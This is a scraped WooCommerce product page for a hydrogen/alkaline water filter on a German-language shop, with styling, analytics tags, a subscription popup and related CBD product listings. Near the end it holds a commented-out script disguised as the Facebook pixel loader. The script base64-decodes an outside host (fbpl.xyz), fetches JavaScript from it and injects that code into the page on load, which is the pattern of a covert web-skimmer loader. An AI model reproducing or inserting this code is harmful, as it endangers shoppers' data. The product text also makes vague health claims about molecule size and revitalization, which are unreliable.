.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-106793 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js group-blog storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<div id="header-ww">
  <div class="back-to-wetality">
    <a href="https://wetality.com/"><i class="fa fa-chevron-left" aria-hidden="true"></i><img
        class="back-to-wetality-img" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo-svg.svg"
        alt="Wetality water logo"></a>
  </div>
  <div class="container">
    <div class="logo"><a href="/water/machine.php"><img
          src="https://wetality.com/wp-content/themes/storefront-child-theme/images/wetality-water-logo.svg"
          alt="Wetality water logo"></a></div>
    <nav id="nav">
      <div class="opener-holder">
        <a href="#" class="nav-opener"><span></span></a>
      </div>

      <div class="right-nav">
        <div class="w-cart ush_cart_1 empty">
          <div class="w-cart-h" id="water-mini-cart">
            <!-- Mini Cart -->
            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
              <li class="">
                <!-- Logged Member Mobile -->
                <a class="cart-contents cart-contents-home" href="/wetality-water-cart/"></a>
              </li>
            </ul><!-- END Mini Cart -->
          </div>
        </div>



        <div class="choose-language-div show">
          <a class="dropdown-toggle" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown"
            aria-haspopup="true" aria-expanded="false">
            <img class="img-responsive language-flags"
              src="https://wetality.com/wp-content/themes/storefront-child-theme/images/en-flag.svg"
              alt="Flag">
          </a>

          <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
            <a class="dropdown-item" href="/en/water-hydrogen-ion-boost-ph-boost-aaf-smartship"><img
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/en-flag.svg" alt="English flag"></a>
            <a class="dropdown-item" href="/da/water-hydrogen-ion-boost-ph-boost-aaf-smartship"><img
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/da-flag.svg" alt="Danish flag"></a>
          </div>

        </div>
        <a href="/water/wetality-water-products/" class="btn rounded"
          id="water-buy-button">(English) BUY</a>
      </div>


      <div class="nav-drop noselect">
        <ul>
          <li><a href="/water/machine.php">(English) Overview</a></li>
          <li><a href="/water/learn-more.php">(English) Learn more</a></li>
          <li><a href="/water/lab-analysis.php">(English) Lab analysis</a>
          </li>
          <li><a href="/water/reverse-osmosis.php">(English) Reverse osmosis</a></li>
          <li><a
              href="/water/tech-specification.php">(English) Tech Specs</a>
          </li>
          <li class="back-to-wetality-link"><a
              href="https://wetality.com/">(English) Back to Wetality Shop</a>
          </li>
                    <li class="w-registrer-btn"><a
              href="/water/water-register-now">(English) New Customer<span>Register</span></a>
          </li>
          <li class="login-btn">
            <a href="../../wp-login.php">(English) Log in</a>
          </li>
                  </ul>
      </div>
    </nav>
  </div>
</div>

        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-106793" class="product type-product post-106793 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-wetality-water-filters has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-416x416.png" class="wp-post-image" alt="" decoding="async" title="Hydrogen_ION-BoostPH_BOOST_AAF-new" data-caption="" data-src="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new.png" data-large_image="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-416x416.png 416w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-300x300.png 300w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-150x150.png 150w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-768x768.png 768w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-324x324.png 324w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new-100x100.png 100w, https://wetality.com/wp-content/uploads/2020/01/Hydrogen_ION-BoostPH_BOOST_AAF-new.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">Hydrogen ION Boost + PH Boost (AAF)</h1><span class="subtitle-attribute"></span>
<p class="single_product_retail_price ">
  endverbraucherpreis:  <strike>€ 51.00</strike>
</p>




<p class="price">
  € 51.00  </p>
<div class="incl-excl-info"> </div>

<div class="woocommerce-product-details__short-description">
	<p>Hydrogen Ion boost + PH boost ( Alkaline Antioxidant Filter ( AAF )) &#8211; This 2in1 filter takes care of 2 stages: hydrogen ions are boosted resulting in water able to revitalize the whole body.</p>
<p>Water molecule size is reduced to create more absorbable water and increase hydration. It also increases PH improving acid/base balance.</p>
</div>
<p class="stock in-stock">20 vorrätig</p>


<form class="cart"
  action="https://wetality.com/de/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/"
  method="post" enctype='multipart/form-data'>

  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="20"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>

  <div class="single-buttons-wrap">
    <a href='?add-to-cart=55461' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='55461' data-product_sku='F-AAF' aria-label='' rel='nofollow'>In den Warenkorb</a>    <a id="smartship_no_active_sub" class="button smartship_product_btn add_to_cart_button" data-quantity="1"
      data-id="106793" data-product_sku="F-AAFASC"
      >
      Smartship erstellen    </a>
  </div>

  
</form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship wurde für diejenigen entwickelt, die ausgewählte Produkte zweimonatlich, jeden 2. Monat ab dem Tag des Abonnements, erhalten möchten.            </p>
            <p>
                Wenn Sie Produkte mit Smartship ab einem Mindestbetrag von 59,00€ bestellen, qualifizieren Sie sich auch für das Wetality Loyalitätsprogramm und Sie werden in der Lage sein, große Rabatte zu erhalten!            </p>
            <p>
                Beim Kaufen stimmen Sie zu, ausgewählte Produkte als wiederkehrende zweimonatliche Bestellung zu abonnieren. Sie können Ihr Smartship jederzeit unter Ihrem Konto ändern oder kündigen.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">ZUSTIMMEN                </a>
                <button class="buttonStyle"
                    id="button"><strong>KÜNDIGEN</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small><small>First payment: Februar 1, 2026</small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">F-AAFASC</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://wetality.com/de/product-category/autoship-products/autoship-customers/" rel="tag">Autoship Customers</a>, <a href="https://wetality.com/de/product-category/autoship-products/" rel="tag">Autoship Products</a>, <a href="https://wetality.com/de/product-category/wetality-water/wetality-water-filters/" rel="tag">Wetality Water Filters</a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Beschreibung</h2>
                <div class="productc-desc">
            <p>Adding hydrogen to your water increases antioxidants which helps your body use such water to gain more vitality.<br />
Studies done on hydrogen water confirm potential benefits, although it is yet awaited to become officially approved to associate any health claims to such methods.</p>
<p>We refer you to further investigation on this topic.<br />
You can also decide for yourself after using the Wetality water system.<br />
The same can be said for the PH water boost. Although official science usually does not stand behind any alternative wellness solution, it is known that consumers have been reporting about the benefits of alkaline water filters.</p>
<p>PH level is a number that measures how acidic or alkaline a substance is on a scale 0 to 14.<br />
It starts with acid from 1 and further up the scale goes, the more alkaline the measurement. Normal drinking water has a value of around 7 usually.</p>
<p>Advocates of alkaline water (Ph between 8 and 9) believe that such water can neutralize the acid in our bodies, thus help overall well being.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-55888 size-full" src="https://wetality.com/wp-content/uploads/2020/01/4.png" alt="" width="608" height="168" srcset="https://wetality.com/wp-content/uploads/2020/01/4.png 608w, https://wetality.com/wp-content/uploads/2020/01/4-300x83.png 300w, https://wetality.com/wp-content/uploads/2020/01/4-600x166.png 600w" sizes="(max-width: 608px) 100vw, 608px" /></p>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-37144 status-publish first instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/02-10-ml-drops-autoship-r/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) canabis cbd drops in europe" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/02-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.02 &#8211; 10 ml drops</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: 0% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2236"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37144' data-product_sku='02D10ASR'>Smartship erstellen</button><a href='?add-to-cart=37131' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37131' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>

			
					<li class="product type-product post-39549 status-publish instock product_cat-autoship-products product_cat-autoship-reps product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/no-06-10-ml-drops-autoship-rep/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops.png 324w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/03/NO.06-10ml-drops-100x100.png 100w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.06 &#8211; 10 ml drops</h2>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 49.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 39.20      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3862"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='39549' data-product_sku='06D10ASR'>Smartship erstellen</button><a href='?add-to-cart=37263' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37263' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>

			
					<li class="product type-product post-37147 status-publish last instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/de/product/04-10-ml-autoship-c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="(English) best canabis oil cbd drops" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/04-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.04 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5"><span style="width:100%">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 3000mg, THC: < 0.2% <span class="cosmetic-product">KOSMETISCHES PRODUKT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      endverbraucherpreis:      <strike>€ 133.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 106.40      <b class="incl-exlc">
        (inkl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="3362"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37147' data-product_sku='04D10ASC'>Smartship erstellen</button><a href='?add-to-cart=37135' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37135' aria-label='' rel='nofollow'>In den Warenkorb</a></div></li>

			
		</ul>

	</section>
	
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	
<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='1' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Kauf für</h3>
      <h2 id="price-element"></h2>
      <h4>
        mehr und kostenlos versand*      </h4>
      <p>
        *frei DAO oder internationaler Versand      </p>
      <p>
        oder vergünstigter GLS-Versand (rabatt € 6.00)      </p>
      <button class="understand-btn">Verstehe</button>
      <button
        class="turn-off-cookie">Für die nächsten 30 Tage ausblenden</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Glückwunsch!</h2>
      <h4>
        Sie qualifizieren sich kostenlos versand*      </h4>
      <p>
        *frei DAO oder internationaler Versand      </p>
      <p>
        oder vergünstigter GLS-Versand (rabatt € 6.00)      </p>
      <button class="understand-btn">Toll!</button>
      <button
        class="turn-off-cookie">Für die nächsten 30 Tage ausblenden</button>
    </div>

  </div>
</div>


</div>



<!--FOOTER SECTION -->
<footer id="footer">
  <div class="footer-holder">
    <div class="footer-info">
      <div class="row">
        <div class="col-md-2">
          <div class="logo"><a href="#"><img
                src="https://wetality.com/wp-content/themes/storefront-child-theme/images/wetality-water-logo.svg"
                alt="Wetality water logo"></a></div>
        </div>
        <div class="col-xs-12 col-md-4">
          <div class="footer-navigation">
            <h2>(English) Wetality water for Our future!</h2>
            <p>
              (English) The Wetality Company is committed to providing our customers with safe, dependable, high-quality water.            </p>
            <p>
              (English) At Wetality we always look a few steps ahead and strive to offer one-of-a-kind products to meet the
              contemporary needs of every household.            </p>
            <p>
              (English) Wetality Water system builds its technology on Reverse osmosis filtration process upgraded to state of
              the art system with 7 important components enabling 8 stage cleaning process!            </p>
            <p>Wetality Water Danish support: <a href="tel:+4552394279">(+45) 52 39 42 79</a></p>
            <hr class="footer-hr">
            <ul>
              <li><a href="/water/about.php">(English) About Us</a></li>
              <li><a href="/water/machine.php">(English) System</a></li>
              <li><a href="/water/filters.php">(English) Filters</a></li>
              <li><a href="/wetality-water-products/">(English) Buying Options</a>
              </li>
              <li><a href="/water/learn-more.php">(English) Learn More</a></li>
              <li><a href="/water/lab-analysis.php">(English) Lab analysis</a>
                <!-- <li><a href="/water/member-area"></a></li> -->

            </ul>
          </div>
        </div>
        <div class="col-md-1"></div>
        <div class="col-xs-12 col-md-3">
          <div class="contact3-form validate-form">

            <span class="contact3-form-title">(English) Contact Us</span>
            
<div class="wpcf7 no-js" id="wpcf7-f55638-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/de/product/water-hydrogen-ion-boost-ph-boost-aaf-smartship/#wpcf7-f55638-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="55638" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f55638-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p>(English)
</p>
<div class="wrap-input3 validate-input">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input3" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br />
<span class="focus-input3"></span>
	</p>
</div>
<div class="wrap-input3 validate-input">
